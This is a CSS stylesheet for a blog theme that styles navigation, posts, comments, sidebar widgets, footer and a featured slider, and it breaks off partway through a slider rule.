<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
